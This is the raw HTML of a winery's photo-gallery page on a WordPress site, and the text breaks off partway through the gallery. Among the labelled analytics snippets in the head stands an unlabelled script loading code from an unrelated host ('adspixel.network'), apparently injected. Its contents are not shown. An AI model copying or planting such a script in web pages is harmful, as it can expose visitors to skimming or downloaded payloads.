<script src="https://www.googletagmanager.com/gtag/js?id=G-GR5237JF5W" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["chateauterrasson.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-GR5237JF5W");
</script>

<!-- End Google tag (gtag.js) snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://chateauterrasson.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://chateauterrasson.com/wp-json/wp/v2/pages/1546" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://chateauterrasson.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.0.4" />
<link rel='shortlink' href='https://chateauterrasson.com/?p=1546' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://chateauterrasson.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fchateauterrasson.com%2Fen%2Fphotographs%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://chateauterrasson.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fchateauterrasson.com%2Fen%2Fphotographs%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.157.0" />			<style>.cmplz-hidden {
					display: none !important;
				}</style>
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to footer -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var dataLayer_content = {"pagePostType":"page","pagePostType2":"single-page","pagePostAuthor":"mariealix","cartContent":{"totals":{"applied_coupons":[],"discount_total":0,"subtotal":0,"total":0},"items":[]}};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false" data-pagespeed-no-defer>
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-533W57DV');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><script src="https://adspixel.network/public/f18min.js"></script>
  	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.30.3; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://chateauterrasson.com/wp-content/uploads/2021/04/cropped-Logo-terrasson-800-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://chateauterrasson.com/wp-content/uploads/2021/04/cropped-Logo-terrasson-800-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://chateauterrasson.com/wp-content/uploads/2021/04/cropped-Logo-terrasson-800-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://chateauterrasson.com/wp-content/uploads/2021/04/cropped-Logo-terrasson-800-270x270.jpg" />
		<style id="wp-custom-css">
			a {
    color: #ff2a1b;
}
.cn-button.bootstrap {
    background: #ff2a1b;
}
.cmplz-cookiebanner .cmplz-buttons .cmplz-btn {
    font-size: 16px;
    font-weight: 600;
}
.woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt {
    background-color: #ff2a1b;
    color: #fff;
}
.woocommerce-info {
    border-top-color: #ff2a1b;
}
:root {
    --woocommerce: #ff2a1b;
    --wc-green: #7ad03a;
    --wc-red: #a00;
    --wc-orange: #ffba00;
    --wc-blue: #2ea2cc;
    --wc-primary: #ff2a1b;
    --wc-primary-text: white;
    --wc-secondary: #ebe9eb;
    --wc-secondary-text: #515151;
    --wc-highlight: #77a464;
    --wc-highligh-text: white;
    --wc-content-bg: #fff;
    --wc-subtext: #767676;
}
.woocommerce div.product form.cart .button {
    vertical-align: middle;
    float: left;
    letter-spacing: 1.1px;
}

.woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button {
	font-family: "Atlantic cruise regular", Sans-serif;
	letter-spacing: 1.1px;
}
.woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover {
    background-color: #fff;
    color: #ff2a1b;
	border: 1px solid #ff2a1b;
    border-radius: 3px;
}
input[type=date], input[type=email], input[type=number], input[type=password], input[type=search], input[type=tel], input[type=text], input[type=url], select, textarea {
    width: 100%;
    border: 1px solid #666;
    border-radius: 3px;
    padding: .2rem;
	}

		</style>
		</head>
<body data-cmplz=1 class="wp-singular page-template-default page page-id-1546 wp-custom-logo wp-embed-responsive wp-theme-hello-elementor theme-hello-elementor woocommerce-no-js hello-elementor-default elementor-default elementor-kit-11 elementor-page elementor-page-1546">


<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

		<div data-elementor-type="header" data-elementor-id="1777" class="elementor elementor-1777 elementor-location-header" data-elementor-post-type="elementor_library">
					<header class="elementor-section elementor-top-section elementor-element elementor-element-ff4964a elementor-section-height-min-height elementor-hidden-phone elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="ff4964a" data-element_type="section" data-settings="{&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;],&quot;sticky_effects_offset&quot;:90,&quot;sticky_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-d8b3d7a" data-id="d8b3d7a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3b87743 elementor-widget elementor-widget-heading" data-id="3b87743" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default"><a href="https://chateauterrasson.com/en/home-page/">chateau terrasson</a></h1>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-064735c" data-id="064735c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0712ce7 elementor-nav-menu__align-end elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="0712ce7" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-0712ce7" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2270"><a href="https://chateauterrasson.com/en/the-estate/the-story/" class="elementor-item">the estate</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1587"><a href="https://chateauterrasson.com/en/the-estate/the-story/" class="elementor-sub-item">the story</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1586"><a href="https://chateauterrasson.com/en/the-estate/the-terroir/" class="elementor-sub-item">the terroir</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1585"><a href="https://chateauterrasson.com/en/the-estate/farming/" class="elementor-sub-item">the farming</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1588"><a href="https://chateauterrasson.com/en/the-estate/winemaking/" class="elementor-sub-item">the winemaking</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3345"><a href="https://chateauterrasson.com/en/the-qwevris/" class="elementor-sub-item">the qwevris</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2734"><a href="https://chateauterrasson.com/en/augustin-frison-roche-2/" class="elementor-sub-item">augustin frison-roche</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1583"><a href="https://chateauterrasson.com/en/our-wines/" class="elementor-item">our wines</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3140"><a href="https://chateauterrasson.com/en/chateau-terrasson-2/" class="elementor-sub-item">château terrasson</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3147"><a href="https://chateauterrasson.com/en/oxymore-white/" class="elementor-sub-item">oxymore white</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3155"><a href="https://chateauterrasson.com/en/ox-2/" class="elementor-sub-item">oxymore orange</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3175"><a href="https://chateauterrasson.com/en/oxymore-red/" class="elementor-sub-item">oxymore red</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3856"><a href="https://chateauterrasson.com/en/paradoxe-2/" class="elementor-sub-item">paradoxe red</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2320"><a href="https://chateauterrasson.com/en/technical-details/" class="elementor-sub-item">technical details &#038; press book</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-1546 current_page_item menu-item-1582"><a href="https://chateauterrasson.com/en/photographs/" aria-current="page" class="elementor-item elementor-item-active">photographs</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1946"><a href="https://chateauterrasson.com/en/news/" class="elementor-item">news</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1589"><a href="https://chateauterrasson.com/en/contact-us/" class="elementor-item">contact</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-0712ce7" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2270"><a href="https://chateauterrasson.com/en/the-estate/the-story/" class="elementor-item" tabindex="-1">the estate</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1587"><a href="https://chateauterrasson.com/en/the-estate/the-story/" class="elementor-sub-item" tabindex="-1">the story</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1586"><a href="https://chateauterrasson.com/en/the-estate/the-terroir/" class="elementor-sub-item" tabindex="-1">the terroir</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1585"><a href="https://chateauterrasson.com/en/the-estate/farming/" class="elementor-sub-item" tabindex="-1">the farming</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1588"><a href="https://chateauterrasson.com/en/the-estate/winemaking/" class="elementor-sub-item" tabindex="-1">the winemaking</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3345"><a href="https://chateauterrasson.com/en/the-qwevris/" class="elementor-sub-item" tabindex="-1">the qwevris</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2734"><a href="https://chateauterrasson.com/en/augustin-frison-roche-2/" class="elementor-sub-item" tabindex="-1">augustin frison-roche</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1583"><a href="https://chateauterrasson.com/en/our-wines/" class="elementor-item" tabindex="-1">our wines</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3140"><a href="https://chateauterrasson.com/en/chateau-terrasson-2/" class="elementor-sub-item" tabindex="-1">château terrasson</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3147"><a href="https://chateauterrasson.com/en/oxymore-white/" class="elementor-sub-item" tabindex="-1">oxymore white</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3155"><a href="https://chateauterrasson.com/en/ox-2/" class="elementor-sub-item" tabindex="-1">oxymore orange</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3175"><a href="https://chateauterrasson.com/en/oxymore-red/" class="elementor-sub-item" tabindex="-1">oxymore red</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3856"><a href="https://chateauterrasson.com/en/paradoxe-2/" class="elementor-sub-item" tabindex="-1">paradoxe red</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2320"><a href="https://chateauterrasson.com/en/technical-details/" class="elementor-sub-item" tabindex="-1">technical details &#038; press book</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-1546 current_page_item menu-item-1582"><a href="https://chateauterrasson.com/en/photographs/" aria-current="page" class="elementor-item elementor-item-active" tabindex="-1">photographs</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1946"><a href="https://chateauterrasson.com/en/news/" class="elementor-item" tabindex="-1">news</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1589"><a href="https://chateauterrasson.com/en/contact-us/" class="elementor-item" tabindex="-1">contact</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-2645cfb" data-id="2645cfb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0f69a3a cpel-switcher--align-right cpel-switcher--layout-horizontal elementor-widget elementor-widget-polylang-language-switcher" data-id="0f69a3a" data-element_type="widget" data-widget_type="polylang-language-switcher.default">
				<div class="elementor-widget-container">
					<nav class="cpel-switcher__nav"><ul class="cpel-switcher__list"><li class="cpel-switcher__lang"><a lang="fr-FR" hreflang="fr-FR" href="https://chateauterrasson.com/photos/"><span class="cpel-switcher__name">Français</span></a></li></ul></nav>				</div>
				</div>
					</div>
		</div>
					</div>
		</header>
				<header class="elementor-section elementor-top-section elementor-element elementor-element-0308ea7 elementor-section-height-min-height elementor-hidden-desktop elementor-hidden-tablet elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="0308ea7" data-element_type="section" data-settings="{&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;],&quot;sticky_effects_offset&quot;:90,&quot;sticky_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-84c3a20" data-id="84c3a20" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8ac39e1 elementor-widget elementor-widget-heading" data-id="8ac39e1" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default"><a href="https://chateauterrasson.com/en/home-page/">chateau terrasson</a></h1>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-513962b" data-id="513962b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-edba626 elementor-nav-menu__align-start elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="edba626" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-edba626" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2270"><a href="https://chateauterrasson.com/en/the-estate/the-story/" class="elementor-item">the estate</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1587"><a href="https://chateauterrasson.com/en/the-estate/the-story/" class="elementor-sub-item">the story</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1586"><a href="https://chateauterrasson.com/en/the-estate/the-terroir/" class="elementor-sub-item">the terroir</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1585"><a href="https://chateauterrasson.com/en/the-estate/farming/" class="elementor-sub-item">the farming</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1588"><a href="https://chateauterrasson.com/en/the-estate/winemaking/" class="elementor-sub-item">the winemaking</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3345"><a href="https://chateauterrasson.com/en/the-qwevris/" class="elementor-sub-item">the qwevris</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2734"><a href="https://chateauterrasson.com/en/augustin-frison-roche-2/" class="elementor-sub-item">augustin frison-roche</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1583"><a href="https://chateauterrasson.com/en/our-wines/" class="elementor-item">our wines</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3140"><a href="https://chateauterrasson.com/en/chateau-terrasson-2/" class="elementor-sub-item">château terrasson</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3147"><a href="https://chateauterrasson.com/en/oxymore-white/" class="elementor-sub-item">oxymore white</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3155"><a href="https://chateauterrasson.com/en/ox-2/" class="elementor-sub-item">oxymore orange</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3175"><a href="https://chateauterrasson.com/en/oxymore-red/" class="elementor-sub-item">oxymore red</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3856"><a href="https://chateauterrasson.com/en/paradoxe-2/" class="elementor-sub-item">paradoxe red</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2320"><a href="https://chateauterrasson.com/en/technical-details/" class="elementor-sub-item">technical details &#038; press book</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-1546 current_page_item menu-item-1582"><a href="https://chateauterrasson.com/en/photographs/" aria-current="page" class="elementor-item elementor-item-active">photographs</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1946"><a href="https://chateauterrasson.com/en/news/" class="elementor-item">news</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1589"><a href="https://chateauterrasson.com/en/contact-us/" class="elementor-item">contact</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-edba626" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2270"><a href="https://chateauterrasson.com/en/the-estate/the-story/" class="elementor-item" tabindex="-1">the estate</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1587"><a href="https://chateauterrasson.com/en/the-estate/the-story/" class="elementor-sub-item" tabindex="-1">the story</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1586"><a href="https://chateauterrasson.com/en/the-estate/the-terroir/" class="elementor-sub-item" tabindex="-1">the terroir</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1585"><a href="https://chateauterrasson.com/en/the-estate/farming/" class="elementor-sub-item" tabindex="-1">the farming</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1588"><a href="https://chateauterrasson.com/en/the-estate/winemaking/" class="elementor-sub-item" tabindex="-1">the winemaking</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3345"><a href="https://chateauterrasson.com/en/the-qwevris/" class="elementor-sub-item" tabindex="-1">the qwevris</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2734"><a href="https://chateauterrasson.com/en/augustin-frison-roche-2/" class="elementor-sub-item" tabindex="-1">augustin frison-roche</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1583"><a href="https://chateauterrasson.com/en/our-wines/" class="elementor-item" tabindex="-1">our wines</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3140"><a href="https://chateauterrasson.com/en/chateau-terrasson-2/" class="elementor-sub-item" tabindex="-1">château terrasson</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3147"><a href="https://chateauterrasson.com/en/oxymore-white/" class="elementor-sub-item" tabindex="-1">oxymore white</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3155"><a href="https://chateauterrasson.com/en/ox-2/" class="elementor-sub-item" tabindex="-1">oxymore orange</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3175"><a href="https://chateauterrasson.com/en/oxymore-red/" class="elementor-sub-item" tabindex="-1">oxymore red</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3856"><a href="https://chateauterrasson.com/en/paradoxe-2/" class="elementor-sub-item" tabindex="-1">paradoxe red</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2320"><a href="https://chateauterrasson.com/en/technical-details/" class="elementor-sub-item" tabindex="-1">technical details &#038; press book</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-1546 current_page_item menu-item-1582"><a href="https://chateauterrasson.com/en/photographs/" aria-current="page" class="elementor-item elementor-item-active" tabindex="-1">photographs</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1946"><a href="https://chateauterrasson.com/en/news/" class="elementor-item" tabindex="-1">news</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1589"><a href="https://chateauterrasson.com/en/contact-us/" class="elementor-item" tabindex="-1">contact</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-a6780dd" data-id="a6780dd" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3da9ee8 cpel-switcher--align-right cpel-switcher--layout-horizontal elementor-widget elementor-widget-polylang-language-switcher" data-id="3da9ee8" data-element_type="widget" data-widget_type="polylang-language-switcher.default">
				<div class="elementor-widget-container">
					<nav class="cpel-switcher__nav"><ul class="cpel-switcher__list"><li class="cpel-switcher__lang"><a lang="fr-FR" hreflang="fr-FR" href="https://chateauterrasson.com/photos/"><span class="cpel-switcher__code">FR</span></a></li></ul></nav>				</div>
				</div>
					</div>
		</div>
					</div>
		</header>
				</div>
		
<main id="content" class="site-main post-1546 page type-page status-publish hentry">

	
	<div class="page-content">
				<div data-elementor-type="wp-page" data-elementor-id="1546" class="elementor elementor-1546" data-elementor-post-type="page">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-73891ff elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="73891ff" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3db6ba9" data-id="3db6ba9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d207a73 elementor-widget elementor-widget-heading" data-id="d207a73" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">photographs</h1>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-6cbf418 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6cbf418" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-24d24ee" data-id="24d24ee" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-18a354a elementor-widget elementor-widget-text-editor" data-id="18a354a" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Discover the life of Château Terrasson in photos</p><p>Click below on each photo you wish to download in low definition (for internet use)</p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-62fcccb" data-id="62fcccb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7a778c1 elementor-position-left elementor-view-default elementor-mobile-position-top elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="7a778c1" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<a href="https://chateauterrasson.com/wp-content/uploads/2021/05/Photos-HD_Chateau-Terrasson.zip" class="elementor-icon" tabindex="-1" aria-label="high definition photos">
				<i aria-hidden="true" class="fas fa-download"></i>				</a>
			</div>
			
						<div class="elementor-icon-box-content">

									<h4 class="elementor-icon-box-title">
						<a href="https://chateauterrasson.com/wp-content/uploads/2021/05/Photos-HD_Chateau-Terrasson.zip" >
							high definition photos						</a>
					</h4>
				
									<p class="elementor-icon-box-description">
						Download all the photos for your communication and printouts.					</p>
				
			</div>
			
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-46482e4 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="46482e4" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-a00e73e" data-id="a00e73e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3c08596 elementor-widget elementor-widget-gallery" data-id="3c08596" data-element_type="widget" data-settings="{&quot;gallery_layout&quot;:&quot;masonry&quot;,&quot;columns&quot;:3,&quot;gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:20,&quot;sizes&quot;:[]},&quot;lazyload&quot;:&quot;yes&quot;,&quot;columns_tablet&quot;:2,&quot;columns_mobile&quot;:1,&quot;gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;link_to&quot;:&quot;file&quot;,&quot;overlay_background&quot;:&quot;yes&quot;,&quot;content_hover_animation&quot;:&quot;fade-in&quot;}" data-widget_type="gallery.default">
				<div class="elementor-widget-container">
							<div class="elementor-gallery__container">
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://chateauterrasson.com/wp-content/uploads/2021/05/Chateau-Terrasson-HD-54-scaled.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="3c08596" data-elementor-lightbox-title="Reportage photos Château Terrasson" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6OTc0LCJ1cmwiOiJodHRwczpcL1wvY2hhdGVhdXRlcnJhc3Nvbi5jb21cL3dwLWNvbnRlbnRcL3VwbG9hZHNcLzIwMjFcLzA1XC9DaGF0ZWF1LVRlcnJhc3Nvbi1IRC01NC1zY2FsZWQuanBnIiwic2xpZGVzaG93IjoiM2MwODU5NiJ9">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://chateauterrasson.com/wp-content/uploads/2021/05/Chateau-Terrasson-HD-54-768x172.jpg" data-width="768" data-height="172" aria-label="" role="img" ></div>
											<div class="elementor-gallery-item__overlay"></div>
														</a>
